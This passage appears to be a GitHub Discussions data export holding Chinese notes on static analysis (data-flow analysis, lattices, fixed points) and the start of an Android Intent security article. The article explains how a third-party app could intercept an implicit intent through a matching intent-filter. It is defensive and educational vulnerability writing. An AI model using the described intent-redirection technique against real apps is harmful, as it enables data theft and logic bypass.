$Q$\n\n\n\nRice定理(Rice Theorem):对于使用 递归可枚举(Recursively Enumerable) 的语言描述的程序,其任何 非平凡(Non-trivial) 的性质都是无法完美确定的。\n\n由上可知不存在完美的程序分析,要么满足完全性(Soundness),要么满足正确性(Completeness)。Sound 的静态分析保证了完全性,妥协了正确性,会过近似(Overapproximate)程序的行为,因此会出现假阳性(False Positive)的现象,即误报问题。现实世界中,Sound的静态分析居多,因为误报可以被暴力排查,而Complete的静态分析存在漏报,很难排查。\n\nStatic Analysis: ensure (or get close to) soundness, while making good trade-offs between analysis precision and analysis speed.\n两个词概括静态分析:抽象,过近似\n过近似上文已经提到过了,这里说明一下抽象,即将具体值转化为符号值。例如将如下表左侧具体值转化为右侧抽象符号\n\n\n\n具体值\n抽象值\n\n\n\n\nv = 1000\n+\n\n\nv = -1\n-\n\n\nv = 0\n0\n\n\nv = x ? 1 : -1\n(丅)unknown\n\n\nv = w / 0\n(丄)undefined\n\n\n\n接下来就可以设计转移方程( Transfer functions),即在抽象值上的操作\n![note_static_analysis-002.png]\n再看一个例子,体会一下 Sound 的,过近似的分析原则:\nx = 1;\nif input then\n y = 10;\nelse\n y = -1;\nz = x + y;\n我们会发现,在进入 2-5 行的条件语句的时候, $y$ 的值可能为 $10$ ,也可能为 $-1$ ,于是,我们最终会认为y的抽象值为 $\\top$ ,最终 $z$ 的抽象值也就为 $\\top$ ,这样,我们的分析就是尽可能全面的,虽然它并不精确。\n2 中间表示\n编译器和静态分析器\n\n静态分析一般发生在 IR 层\n考虑下面一小段代码:\ndo i = i + 1; while (a[i] < v);\nAST和三地址码 IR 如下\n\n\n\n\nAST\nIR\n\n\n\n\n层次更高,和语法结构更接近\n低层次,和机器代码相接近\n\n\n通常是依赖于具体的语言类的\n通常和具体的语言无关,主要和运行语言的机器(物理机或虚拟机)有关\n\n\n适合快速的类型检查\n简单通用\n\n\n缺少和程序控制流相关的信息\n包含程序的控制流信息\n\n\n\n通常作为静态分析的基础\n\n\n\n\n\nDefinition: 我们将形如 $f(a_1, a_2, ..., a_n)$ 的指令称为 $n$ 地址码(N-Address Code),其中,每一个 $a_i$ 是一个地址,既可以通过 $a_i$ 传入数据,也可以通过 $a_i$ 传出数据, $f$ 是从地址到语句的一个映射,其返回值是某个语句 $s$ , $s$ 中最多包含输入的 $n$ 个地址。这里,我们定义某编程语言 $L$ 的语句 $s$ 是 $L$ 的操作符、关键字和地址的组合。\n\n\n3地址码(3-Address Code,3AC),每条 3AC 至多有三个地址。而一个「地址」可以是:名称 Name:,例如a, b;常量 Constant,例如 3;编译器生成的临时变量 Compiler-generated Temporary,例如 t1,t2\n\n\n以Soot与它的 IR 语言 Jimple为例\npackage ecool.examples;\npublic class MethodCall3AC{\n String foo(String para1, String para2) {\n return para1 + " " + para2;\n }\n \n public static void main(String[] args){\n MethodCall3AC mc = new MethodCall3AC();\n String result = mc.foo("hello", "world");\n }\n}\n\n\n静态单赋值(Static Single Assignment,SSA) 是另一种IR的形式,它和3AC的区别是,在每次赋值的时候都会创建一个新的变量,也就是说,在SSA中,每个变量(包括原始变量和新创建的变量)都只有唯一的一次定义。\n\n\n控制流分析\n\n基块\n\n控制流分析(Control Flow Analysis, CFA) 通常是指构建 控制流图(Control Flow Graph,CFG) 的过程。CFG是我们进行静态分析的基础,控制流图中的结点可以是一个指令,也可以是一个基块(Basic Block)。\n简单来讲,基块就是满足两点的最长的指令序列:第一,程序的控制流只能从首指令进入;第二,程序的控制流只能从尾指令流出。构建基块的算法如下\n\n\n找到所有的leaders:程序的入口为leader;跳转的target为leader;跳转语句的后一条语句为leader\n以leader为分割点取最大集\n\n\n\n控制流图 CFG\n\n构建算法如下\n\n\n对所有最后一条语句不是跳转的basic block与其相邻的basic block相连\n对有最后一条语句是有条件跳转的basic block,与其相邻的basic block和其跳转的basic block相连\n对于最后一条语句是无条件跳转的basic block,直接将其于跳转的basic block相连\n\n此外,对于控制流图来说还有两个概念Entry 和 Exit\n\nEntry即程序的入口,通常是第一个语句,一般来说只有一个\nExit则是程序的出口,通常是return之类的语句,可能会有多个\n\n二、数据流分析与应用\n3 数据流分析——应用\n数据流分析初步\n\nDefinition: 数据流分析(Data Flow Analysis, DFA) 是指分析“数据在程序中是怎样流动的”。具体来讲,其分析的对象是基于抽象(概述中提到)的应用特定型数据(Application-Specific Data) ;分析的行为是数据的“流动(Flow)”,分析的方式是 安全近似(Safe-Approximation),即根据安全性需求选择过近似(Over-Approximation)还是欠近似(Under-Approximation);分析的基础是控制流图(Control Flow Graph, CFG),CFG是程序 $P$ 的表示方法;\n\n数据流动的场景有两个:\n\nTransfer function:在CFG的点(Node)内流动,即Basic block内部的数据流;\nControl-flow handling:在CFG的边(Edge)上流动,即由基块间控制流触发的数据流。\n\n\n输入输出状态\n\n下图中是常见的几种程序上下文状态,在每个具体的数据流分析中,我们最终会为每一个程序点关联一个数据流值,这个数据流值表征了在这个程序点能够观察到的所有可能的程序状态\n\n现在,我们能够定义,数据流分析就是要寻找一种解决方案(即 $f_{pp}->D$ ),对于程序 $P$ 中的所有语句 $s$ ,这种解决方案能够满足 $IN[s]$ 和 $OUT[s]$ 所需要满足的 安全近似导向型约束(Safe-Approximation-Oriented Constraints, SAOC),SAOC主要有两种:\n\n基于语句语意(Sematics of Statements)的约束,即由状态转移方程产生的约束;\n基于控制流(Flow of Control)的约束,即上述输入输出状态所产生的约束。\n\n\n定义可达性分析\n\n当前阶段假设程序中不存在method call\n当前阶段假设程序中不存在aliaes,别名\n\n\n\nDefinition: 我们称在程序点 $p$ 处的一个定义 $d$ 到达(Reach) 了程序点 $q$ ,如果存在一条从 $p$ 到 $q$ 的“路径”(控制流),在这条路径上,定义 $d$ 未被 覆盖(Kill) 。称分析每个程序点处能够到达的定义的过程为 定义可达性分析(Reaching Definition Analysis)\n\n\n定义可达性分析用来检测程序中是否存在未定义的变量。例如,我们在程序入口为各个变量引入一个伪定义(dummy definition)。如果程序中存在某个使用变量 $v$ 的程序点 $p$ ,且 $v$ 的伪定义能够到达程序点 $p$ ,那么我们就可以分析出变量 $v$ 可能在定义之前被使用,也就是可能程序存在变量未定义的错误(实际程序执行的时候,只有唯一的一条控制流会被真实的执行,而这条控制流并不一定刚好是我们用于得到定义可达结论的那一条)。同时,当执行到程序出口时,该变量定值依然为dummy,则可以认为该变量未被定义。\n从上述的定义中,能够看出这是一个可能性分析(May Analysis),采用的是过近似(Over-Approximation)的原则,且属于前向(forward)分析\n在看这个算法之前,我们定义语句 D: v = x op y 生成了关于变量 v 的一个新定义 D ,并且覆盖了程序中其他地方对于变量 v 的定义,不过并不会影响后续其他的定义再来覆盖这里的定义。赋值语句只是定义的一种形式而已,定义也可以有别的形式,比如说引用参数。\n我们假设程序 $P$ 中所有的定义为 $D = {d_1, d_2, ..., d_n}$ ,于是,我们可以用 $D$ 的子集(即定义域中的元素)来表示每个程序点处,能够到达该点的定义的集合,即该程序点处的数据流值。其实也就是确定 $f_{PP \\to D}$ ,为每一个程序点关联一个数据流值。\n在具体的实现过程中,因为全集 $D$ 是固定的,且我们记 $|D| = n$ ,所以我们可以采用 $n$ 位的位向量(Bit Vector)来表示 $D$ 的所有子集,也就是我们所有可能的抽象数据状态。其中位向量从左往右的第 $i$ 位表示定义 $d_i$ 是否可达,具体地,第 $i$ 位为 $0$ 表示 $d_i$ 不可达,为 $1$ 则可达。\n我们以基块为粒度考虑问题,一个基块中可能有许多具有定义功能的语句,基块B所产生的新的定义记为集合 $gen_B$ ,这些定义语句会覆盖其他地方的别的对于相关变量的定义,基块B所覆盖掉的定义记为集合 $kill_B$。下面用一个例子进行说明。\n对于一个静态的程序来说, $kill_B$ 和 $gen_B$ 都是固定不变的。在此基础上,我们可以得到一个基块 $B$ 的转移方程为:\n$$\nOUT[B] = gen_B \\cup (IN[B] - kill_B)\n$$\n\n考虑 控制流的约束 ,因为我们采用的是过近似方式,因此一个定义达到某个程序点,只需要有至少一条路径能够到达这个点即可。因此,我们定义交汇操作符为集合的并操作,即 $\\wedge = \\cup$ ,则控制流约束为:\n$$\nIN[B] = \\bigcup_{P \\in pre(B)} OUT[P]\n$$\n算法具体内容如下\n\n用一个例子来说明上述的算法\n\n\n\n当没有BB的状态变化时,算法结束,这时我们就能够看到这个算法表示的真正含义,举例来说,在B3的OUT结果为00110110,即我们能够观察到D3,D4,D6,D7的定义能够到达该点。\n\n为什么这个算法能够停止\n\n$gen_B$ 和 $kill_B$ 是不变的,因为程序P本身是不改变的(至少我们现在的分析场景下是这样的);\n当更多的定义从控制流流入 $IN[B]$ (也就是当别处的定义到达B的时候),这里流入的更多的定义:要么被 $kill_B$ 给覆盖了;要么幸存了下来,流入了 $OUT[B]$ ,记为 $survivor_B = IN[B] - kill_B$ 。也就是说,当一个定义d被加入 $OUT[B]$ 集合的时候,无论是通过 $gen_B$ 还是 $survivor_B$ ,它会永远的留在 $OUT[B]$ 中;因为这一轮的幸存者在下一轮依然是幸存者( $kill_B$ 是固定的)。因此,集合 $OUT[B]$ 是不会收缩的,也就是说 $OUT[B]$ 要么变大,要么不变。而定义的总集合 $D$ 是固定的,而 $OUT[B] \\subseteq D$ ,因此最终一定会有一个所有的 $OUT[B]$ 都不变的状态。\n更具体的,当 $OUT$ 不变的时候,由于 $IN[B] = \\bigcup_{P\\in pre(B)} OUT[P]$ ,$IN$ 也就不变了,而 $IN$ 不变的话,由于 $OUT[B] = gen_B\\cup (IN[B] - kill_B)$ ,则 $OUT$ 也就不变了。此时,我们称这个迭代的算法到达了一个“不动点(Fixed Point)”,这也和算法的单调性(Monotonicity)有关。\n活跃变量分析\n\nDefinition: 在程序点 $p$ 处,某个变量 $v$ 的变量值(Variable Value)可能在之后的某条控制流中被用到,我们就称变量 $v$ 是程序点 $p$ 处的 活变量(Live Variable) ,否则,我们就称变量 $v$ 为程序点 $p$ 处的 死变量(Dead Variable) 。分析在各个程序点处所有的变量是死是活的分析,称为 活跃变量分析(Live Variable Analysis) 。\n\n\n即,程序点 $p$ 处的变量 $v$ 是活变量,当且仅当在 CFG 中存在某条从 $p$ 开始的路径,在这条路径上变量 $v$ 被使用了,并且在 $v$ 被使用之前, $v$ 未被重定义。\n活跃变量分析可以应用在寄存器分配(Register Allocation)中,可以作为编译器优化的参考信息。比如说,如果在某个程序点处,所有的寄存器都被占满了,而我们又需要用一个新的寄存器,那么我们就要从已经占满的这些寄存器中选择一个去覆盖它的旧值,我们应该更青睐于去覆盖那些储存死变量的寄存器。\n综上,活跃变量分析适合用逆向分析(backward)的方式来进行。\n算法具体内容如下\n\n用一个例子来说明上面的算法\n\n\n\n结果输出后,举例来说,$IN[B2]$ 的值为1001001,即此时x,p,k变量还是live的。\n可用表达式分析\n\nDefinition:我们称一个表达式(Expression)x op y在程序点 $p$ 处是 可用的(Avaliable) ,如果:所有 的从程序入口到程序点 $p$ 的路径都 必须 经过 x op y 表达式的评估(Evaluation),并且在最后一次 x op y 的评估之后,没有 $x$ 或者 $y$ 的重定义(Redefinition)。对于程序中每个程序点处的可用表达式的分析,我们称之为 可用表达式分析(Avaliable Expression Analysis)\n\n\n在这个问题中,考虑程序中所有表达式的集合,即 $E = {e_1, e_2, ..., e_n}$ ,其中 $e_i$ 是程序中的表达式。那么,每个程序点处的抽象程序状态,也就是数据流值,则为 $E$ 的一个子集,整个分析的定义域 $D = 2^E$ 。之后我们只需要建立 $f_{PP\\to D}$ 即可\n这里说一个表达式是可用的,指的是这个表达是的值肯定已经被计算过了,可以直接复用之前的结果,没必要再算一遍,也就是说,这个表达式 不需要忙碌于计算 。我们考虑一个简单的场景。\nif a - b > c then\n c = a - b;\nd = a - b;\nif d > c then\n c = d\n上面两个例子功能性上是等价的,但是在 Example 01 中, a - b 被重复计算了两次,而 Example 02 中, a - b 只被计算了一次,因此 Example 02 的效率是更高的。在 Example 01 的第2行, a - b 就是一个可用表达式,在之前肯定已经被计算过,因此我么可以对程序进行优化,通过一个变量或者是寄存器储存之前的计算结果,从而在之后不需要进行重复的计算。\n可用表达式的相关信息还可以被用来检测全局的公共子表达式(Global Common Subexpression)。\n从定义中不难看出,可用表达式分析是一种必然性分析。因为在上述表达式优化的应用场景中,我们可以不优化每一个表达式,但不可以优化错误(也就是说一旦决定优化某个表达式,这个表达式就必须必然是可用表达式)。\n算法的具体内容如下:\n\n下面用一个例子说明这个算法:\n\n\n\n总结\n\n\n\n\n定义可达性分析\n活跃变量分析\n可用表达式分析\n\n\n\n\n定义域\n定义集的幂集\n变量集的幂集\n表达式集的幂集\n\n\n方向\n正向分析\n逆向分析\n正向分析\n\n\n估计\n过近似\n过近似\n欠近似\n\n\n边界\n$OUT[ENTRY]=\\emptyset$\n$IN[EXIT]=\\emptyset$\n$OUT[ENTRY]=\\emptyset$\n\n\n初始化\n$OUT[B] = \\emptyset$\n$IN[B]=\\emptyset$\n$OUT[B] = U$\n\n\n状态转移\n$OUT[B] = gen_B \\cup (IN[B] - kill_B)$\n$IN[B] = use_B \\cup (OUT[B] - def_B)$\n$OUT[B] = gen_B \\cup (IN[B] - kill_B)$\n\n\n交汇\n$IN[B] = \\bigcup\\limits_{P \\in pre(B)} OUT[P]$\n$OUT[B] = \\bigcup\\limits_{S \\in suc(B)} IN[S]$\n$IN[B] = \\bigcap\\limits_{P \\in pre(B)} OUT[P]$\n\n\n\n数据流分析的基本过程\n\n问题描述:定义要研究的问题,从而确定分析顺序(正向还是逆向)和估计方式(过近似还是欠近似);\n数据抽象:确定抽象数据状态集(也就是数据流值集),从而确定定义域;\n约束分析:考虑语意约束,确定状态转移方程;考虑控制流约束,确定交汇操作符的含义;\n算法设计:根据上述分析设计算法,我们目前只学了迭代算法,还可以有其他的算法设计;\n算法分析:分析算法的正确性和复杂度。\n\n4 数据流分析——基础\n重新审视迭代算法\n下面我们从另一个视角来审视一下迭代算法。\n\n\n给定一个具有 k 个结点的程序流程图CFG,对于CFG中的每个结点 $n$ ,迭代算法的每一次迭代都会更新 $OUT[n]$ ;\n\n\n设数据流分析的定义域 为 $V$ ,我们可以定义一个 $k$ 元组(k-tuple)来表示每次迭代后的分析值:\n\n\n$$\n(OUT[n_1], OUT[n_2], ..., OUT[n_k]) \\in V \\times V \\times ... \\times V = V^k\n$$\n\n\n每次迭代可以视为将 $V^k$ 中的某个值映射为 $V^k$ 中的另一个值,通过状态转移方程和控制流约束式,这个过程可以抽象为一个函数 $F_{V^k \\to V^k}$ ;\n\n\n然后这个算法会输出一系列的k元组,直到某两个连续输出的k元组完全相同的时候算法终止。\n\n\n于是,算法的过程可以表示为:\n\n\n\n初始化\n$(\\bot, \\bot, ..., \\bot) = X_0$\n\n\n\n\n第1次迭代\n$(v_1^1, v_2^1, ..., v_k^1) = X_1 = F(X_0)$\n\n\n第2次迭代\n$(v_1^2, v_2^2, ..., v_k^2) = X_2 = F(X_1)$\n\n\n......\n......\n\n\n第i次迭代\n$(v_1^i, v_2^i, ..., v_k^i) = X_i = F(X_{i - 1})$\n\n\n第i+1次迭代\n$(v_1^i, v_2^i, ..., v_k^i) = X_{i + 1} = F(X_i) = X_i$\n\n\n\n其中, $v_i^j$ 表示第 i 个结点第 j 次迭代后的数据流值。\n算法终止的时候,我们发现 $X_{i + 1} = F(X_i) = X_i$ ,因此 $X_i$ 是函数 $F$ 的一个不动点(Fixed Point),故而我们称算法到达了一个不动点。\n数学抽象\n\nPartial Order 偏序\n\n我们定义偏序集(Poset)为 $(P, \\preceq)$ ,其中 $\\preceq$ 为一个二元关系(Binary Relation),这个二元关系在 $P$ 上定义了 偏序(Partial Ordering) 关系,并且 $\\preceq$ 具有如下性质:\n\n\n自反性(Reflexivity) : $\\forall x\\in P, x \\preceq x$ ;\n\n\n反对称性(Antisymmetry) : $\\forall x, y\\in P, x \\preceq y \\wedge y \\preceq x \\Rightarrow x = y$ ;\n\n\n传递性(Transitivity) : $\\forall x, y, z \\in P, x \\preceq y \\wedge y \\preceq z \\Rightarrow x \\preceq z$ 。\n\n\n\n格\n\n考虑偏序集 $(P, \\preceq)$ ,如果 $\\forall a, b\\in P$ , $a\\vee b$ 和 $a \\wedge b$ 都存在,则我们称 $(P, \\preceq)$ 为 格(Lattice) 。\n简单理解,格是每对元素都存在最小上界和最大下界的偏序集。比如说 $(Z, \\le)$ 是格,其中 $\\vee = \\max, \\wedge = \\min$ ; $(2^S, \\subseteq)$ 也是格,其中 $\\vee = \\cup, \\wedge = \\cap$ 。\n考虑偏序集 $(P, \\preceq)$ ,如果 $\\forall S \\subseteq P$ , $\\vee S$ 和 $\\wedge S$ 都存在,则我们称 $(P, \\preceq)$ 为 全格(Complete Lattice) 。简单理解,全格的所有子集都有最小上界和最大下界。由于 $(Z, \\le)$ ,子集 $Z_{+}$ 没有最小上界,因此它不是全格;与之不同的, $(2^S, \\subseteq)$ 就是一个全格。\n每一个全格 $(P, \\preceq)$ 都有一个 序最大(Greatest) 的元素 $\\top = \\vee P$ 称作 顶部(Top) ,和一个 序最小(Least) 的元素 $\\bot = \\wedge P$ 称作 底部(Bottom) 。\n每一个有限格(Finite Lattice) $(P, \\preceq)$ ( $P$ 是有限集)都是一个全格。\n考虑偏序集 $L_1 = (P_1, \\preceq_1), L_2 = (P_2, \\preceq_2), ..., L_n = (P_n, \\preceq_n)$ ,其中 $L_i = (P_i, \\preceq_i), i = 1, 2, ..., n$ 的LUB运算为 $\\vee_i$ ,GLB运算为 $\\wedge_i$ ,定义 积格(Product ) 为 $L^n = (P, \\preceq)$ ,满足:\n\n$P = P_1 \\times P_2 \\times ...\\times P_n$\n$(x_1, x_2, ..., x_n) \\preceq (y_1, y_2, ..., y_n) \\Leftrightarrow (x_1 \\preceq y_1) \\wedge (x_2 \\preceq y_2) \\wedge ... \\wedge (x_n \\preceq y_n)$\n$(x_1, x_2, ..., x_n) \\wedge (y_1, y_2, ..., y_n) = (x_1 \\wedge y_1, x_2 \\wedge y_2, ..., x_n \\wedge y_n)$\n$(x_1, x_2, ..., x_n) \\vee (y_1, y_2, ..., y_n) = (x_1 \\vee y_1, x_2 \\vee y_2, ..., x_n\\vee y_n)$\n\n积格是格。\n全格的积格还是全格。\n\n不动点\n\n我们称一个函数 $f_{L\\to L}$ ( $L$ 是格)是 单调的(Monotonic) ,具有 单调性(Monotonicity) ,如果 $\\forall x, y\\in L, x\\preceq y \\Rightarrow f(x) \\preceq f(y)$ 。\n考虑一个全格 $(L, \\preceq)$ ,如果 $f_{L\\to L}$ 是单调的且 $L$ 是有限集,那么 序最小的不动点(Least Fixed Point) 可以通过如下的迭代序列找到:\n$$\nf(\\bot), f(f(\\bot)), ..., f^{h + 1}(\\bot)\n$$\n序最大的不动点(Greatest Fixed Point) 可以通过如下的迭代序列找到:\n$$\nf(\\top), f(f(\\top)), ..., f^{h + 1}(\\top)\n$$\n其中, $h$ 是 $L$ 的高度。\n基于格的数据流分析框架\n一个数据流分析框架(Data Flow Analysis Framework) $(D, L, F)$ 由以下3个部分组成:\n\n\n$D$ (Direction):数据流的方向——正向或者逆向;\n\n\n$L$ (Lattice):一个包含值集 $V$ 的域(即 $V$ 的幂集)的格以及一个交汇操作符(Meet Operator)或者联合操作符(Joint Operator);\n\n\n$F$ (Function Family):一个从 $V$ 到 $V$ 的转移函数族(Transfer Function Family)。\n\n\n\n那么,对于整个CFG来说,数据流分析可以被视为在所有结点的格的积格上面迭代地应用转移函数和交汇/联合操作的过程。因为定义域是值集 $V$ 的幂集,而幂集本身就是一个天然的全格,记为 $(L, \\subseteq)$ 。\n那么,对于整个CFG来说,数据流分析可以被视为在所有结点的格的积格上面迭代地应用转移函数和交汇/联合操作的过程,假设有 $k$ 个结点,则迭代算法的每一次迭代可视为 $F_{L^k \\to L^k}$ 。其中 $L^k$ 是一个全格。所以,我们只需要证明 $F$ 是单调的,就可以回答最后三个问题:迭代算法一定会达到不动点,并且达到的是序最小的不动点(对于正向、可能性分析,逆向、必然性分析也是类似的),且可以在 $O(kh)$ 内达到,其中 $h$ 是定义域格的高度。\n$F$ 有两个部分组成,一个部分是状态转移方程 $f_{L\\to L}$ ,我们可以发现,定义可达性分析的状态转移方程是单调的,类似的,变量活性分析和可用表达式分析的状态转移方程都是单调的。在我们进行其他分析的时候,我们设计状态转移方程时,需要保证其单调性。也就是说,一个设计糟糕的状态转移方程可能是不单调的,从而导致我们的迭代算法无法终止,或者无法求出符合预期的结果。\n\n其实 gen/kill 形式的状态转移方程一般都是单调的,因为它的输出状态不会收缩。\n\n因此满足不动点定理的条件,我们的迭代算法一定会达到一个最好(可能性分析则是序最小,必然性分析则是序最大)的不动点。并且,从不动点定理的证明中我们可以发现,迭代次数最多为格的高度,我们不妨记定义域格的高度为 $h$ ,则每次迭代的最坏情况是 $k$ 个格中只有一个格变化了一次,并且直到 $\\top$ 才找到不动点,在这种最坏情况下,迭代的次数为 $k \\cdot h + 1$ ,最后一次用于确认所有的数据流值都不会发生变化了。于是,我们便可以分析出算法的复杂度了。\n格视角下的可能性分析与必然性分析\n\n\n三、指针分析与应用\n\nTODO\n\n四、技术拓展\n\nTODO\n\n\n\n\n\nFootnotes\n\n\n南京大学《软件分析》课程 ↩\n\n\n静态分析:基于南京大学软件分析课程的静态分析基础教程 ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CfSGh', 'name': '程序分析', 'description': 'technology.program_analysis'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AaLHP', 'title': 'Android Intent安全那些事儿', 'number': 22, 'url': 'https://github.com/jygzyc/notes/discussions/22', 'createdAt': '2024-06-25T09:28:21Z', 'lastEditedAt': '2025-03-17T18:50:32Z', 'updatedAt': '2025-03-17T18:50:32Z', 'body': '<!-- name: intent_security -->\n\n## 前言\n\nIntent是Android程序中不同组件传递数据的一种方式,翻译为意图,Intent既可以用在`startActivity`方法中来启动Activity,也可以用在`sendBroadcast`中来发送携带Intent的广播,甚至可以使用`startService(Intent)` 或者 `bindService(Intent, ServiceConnection, int)` 来和后台Service进行交互。总而言之,Intent是Android不同组件之间交互的一个桥梁,同时也能够在不同的应用之间进行数据的交互。其中,Intent又分为显示Intent和隐式Intent。\n\n- 显式Intent:通过组件名指定启动的目标组件,比如`startActivity(new Intent(A.this,B.class));` 每次启动的组件只有一个。这是一种较为安全的调用方式\n\n- 隐式Intent:不指定组件名,而指定Intent的Action,Data或Category,当我们启动组件时,会去匹配`AndroidManifest.xml`相关组件的`intent-filter`,逐一匹配出满足属性的组件,当不止一个满足时,会弹出一个让我们选择启动哪个的对话框。**这种调用方式会间接导致很多问题**\n\n## 背景知识\n \n### Activity相关\n\n让我们先来了解一下可能涉及到的函数接口\n\n- `public void startActivityForResult (Intent intent, int requestCode)`\n\n这个方法本质上与`public void startActivityForResult (Intent intent, int requestCode, Bundle options)`相同,用来在启动Activity结束后返回结果,其中第一个参数`intent`是你需要发送的Intent,第二个参数`requestCode`,当其大于或等于0时,Activity启动后的结果将被归还到`onActivityResult`方法中;而当其小于0时,该方法本质上就等同于`startActivity(Intent)`,即启动的Activity将不再被作为子Activity,不会返回数据。\n\n- `public final void setResult (int resultCode, Intent data)`\n\n调用此方法可设置Activity返回调用方的result。第一个参数resultCode有三种常量,分别为`RESULT_CANCELED`(值为0),`RESULT_FIRST_USER`(值为1)和`RESULT_OK`(值为-1)。第二个参数`data`在Android 2.3以上版本可以被赋予`Intent.FLAG_GRANT_READ_URI_PERMISSION`和/或`Intent.FLAG_GRANT_WRITE_URI_PERMISSION` 标志。这将授予接收结果的Activity对Intent中特定 URI 的访问权限,且访问将一直保留到Activity结束。\n\n- `protected void onActivityResult(int requestCode, int resultCode, Intent data)`\n\n这个方法在启动的Activity退出时调用。其中第一个参数`requestCode`用来提供给`onActivityResult`确认数据是从哪个Activity返回的,其实就是在`startActivityForResult`中设置的`requestCode`。第二个参数`resultCode`是由子Activity通过其`setResult(Int, Intent)`方法返回的,值为`setResult(int resultCode, Intent data)`的第一个参数`resultCode`。\n\n看完上面枯燥的介绍,相信还是有一点模糊的,光说不练假把式,下面举个例子,说明一下上面这几个函数的实际应用。\n\n在如下所示的Demo中,`FirstActivity`会通过`startActivityForResult`方法启动`SecondActivity`:\n\n```java\npublic void launchSecondActivity(){\n Intent intent = new Intent();\n intent.setAction("test.action");\n startActivityForResult(intent, 1234);\n}\n```\n\n`SecondActivity`收到intent后,会要求用户确认,若确认通过则通过`setResult`将结果回传`FirstActivity`:\n\n```java\nprivate void passCheck(){\n Toast.makeText(getApplicationContext(), "Checking...", Toast.LENGTH_SHORT).show();\n Intent intent = getIntent();\n setResult(RESULT_OK, intent);\n finish();\n}\n```\n\n`FristActivity`可以通过`onActivityResult`来接收返回的结果,并执行相应的操作:\n\n```java\n@override\nprotected void onActivityResult(int requestCode, int resultCode, Intent data){\n super.onActivityResult(requestCode, resultCode, data);\n if(resultCode == RESULT_OK){\n Toast.makeText(getApplicationContext(), "Pass User Check", Toast.LENGTH_LONG).show();\n } \n}\n```\n\n以上就是这几个函数的一个简单的实践。\n\n### Content Provider相关\n\n> TODO: 补全\n\n## 风险一:Intent重定向漏洞[^1][^2][^3][^4][^5][^6][^7][^8]\n\n如果应用从不可信 Intent 的`extras`字段中提取 Intent或部分信息,攻击者截取到Intent或部分信息后,主要有以下两种危害:\n\n- 启动非预期的专用组件,利用敏感的参数来执行敏感操作\n\n- 利用授予的 URI 权限窃取敏感文件或系统数据\n\n### 利用点1:绕过原有代码执行逻辑或敏感数据泄露\n\n第一种情况为,三方应用利用`setResult`绕过原有的代码执行逻辑或者获取intent中携带的敏感数据。\n\n在上文中,我们能够看见`SecondActivity`中通过提取`FirstActivity`中发送的intent,通过进一步处理,再将结果返回,我们查看`SecondActivity`在`AndroidManifest.xml`中的定义\n\n```xml\n<activity\n android:name=".SecondActivity"\n android:exported="false" >\n <intent-filter>\n <action android:name="test.action" />\n <category android:name="android.intent.category.DEFAULT" />\n </intent-filter>\n</activity>\n```\n\n发现intent-filter加入了特定的 action 和隐式 Intent 接收所必须的 `android.intent.category.DEFAULT` ,那么可以利用此处隐式发送 Intent, 造成 Intent 重定向。\n首先,我们需要在三方应用新建一个拥有相同的 intent-filter 的Activity,这样三方应用就能够接收到 `startActivityForResult` 发送的 Intent(此处会匹配所有导出的且 intent-filter 相同的组件,并由用户选择,由于`SecondActivity`为非导出组件,默认将会打开三方应用的Activity)。\n\n\n\n[^1]: [Activity 参考](https://developer.android.com/reference/android/app/Activity)\n[^2]: [Intent 参考](https://developer.android.com/reference/android/content/Intent)\n[^3]: [GHSL-2021-1033: Intent URI permission manipulation in Nextcloud News for Android - CVE-2021-41256]( https://securitylab.github.com/advisories/GHSL-2021-1033_Nextcloud_News_for_Android/)\n[^4]: [NextCloud News App](https://github.com/nextcloud/news-android)\n[^5]: [startActivityForResult的简单使用总结](https://www.jianshu.com/p/acaa50c35811)\n[^6]: [FileProvider 参考](https://developer.android.com/reference/androidx/core/content/FileProvider)\n[^7]: [Android FileProvider配置使用](https://www.jianshu.com/p/e9043ab9dc69)\n[^8]: [针对 Intent 重定向漏洞的修复方法](https://support.google.com/faqs/answer/9267555)\n', 'bodyText': '前言\nIntent是Android程序中不同组件传递数据的一种方式,翻译为意图,Intent既可以用在startActivity方法中来启动Activity,也可以用在sendBroadcast中来发送携带Intent的广播,甚至可以使用startService(Intent) 或者 bindService(Intent, ServiceConnection, int) 来和后台Service进行交互。总而言之,Intent是Android不同组件之间交互的一个桥梁,同时也能够在不同的应用之间进行数据的交互。其中,Intent又分为显示Intent和隐式Intent。\n\n\n显式Intent:通过组件名指定启动的目标组件,比如startActivity(new Intent(A.this,B.class)); 每次启动的组件只有一个。这是一种较为安全的调用方式\n\n\n隐式Intent:不指定组件名,而指定Intent的Action,Data或Category,当我们启动组件时,会去匹配AndroidManifest.xml相关组件的intent-filter,逐一匹配出满足属性的组件,当不止一个满足时,会弹出一个让我们选择启动哪个的对话框。这种调用方式会间接导致很多问题\n\n\n背景知识\nActivity相关\n让我们先来了解一下可能涉及到的函数接口\n\npublic void startActivityForResult (Intent intent, int requestCode)\n\n这个方法本质上与public void startActivityForResult (Intent intent, int requestCode, Bundle options)相同,用来在启动Activity结束后返回结果,其中第一个参数intent是你需要发送的Intent,第二个参数requestCode,当其大于或等于0时,Activity启动后的结果将被归还到onActivityResult方法中;而当其小于0时,该方法本质上就等同于startActivity(Intent),即启动的Activity将不再被作为子Activity,不会返回数据。\n\npublic final void setResult (int resultCode, Intent data)\n\n调用此方法可设置Activity返回调用方的result。第一个参数resultCode有三种常量,分别为RESULT_CANCELED(值为0),RESULT_FIRST_USER(值为1)和RESULT_OK(值为-1)。第二个参数data在Android 2.3以上版本可以被赋予Intent.FLAG_GRANT_READ_URI_PERMISSION和/或Intent.FLAG_GRANT_WRITE_URI_PERMISSION 标志。这将授予接收结果的Activity对Intent中特定 URI 的访问权限,且访问将一直保留到Activity结束。\n\nprotected void onActivityResult(int requestCode, int resultCode, Intent data)\n\n这个方法在启动的Activity退出时调用。其中第一个参数requestCode用来提供给onActivityResult确认数据是从哪个Activity返回的,其实就是在startActivityForResult中设置的requestCode。第二个参数resultCode是由子Activity通过其setResult(Int, Intent)方法返回的,值为setResult(int resultCode, Intent data)的第一个参数resultCode。\n看完上面枯燥的介绍,相信还是有一点模糊的,光说不练假把式,下面举个例子,说明一下上面这几个函数的实际应用。\n在如下所示的Demo中,FirstActivity会通过startActivityForResult方法启动SecondActivity:\npublic void launchSecondActivity(){\n Intent intent = new Intent();\n intent.setAction("test.action");\n startActivityForResult(intent, 1234);\n}\nSecondActivity收到intent后,会要求用户确认,若确认通过则通过setResult将结果回传FirstActivity:\nprivate void passCheck(){\n Toast.makeText(getApplicationContext(), "Checking...", Toast.LENGTH_SHORT).show();\n 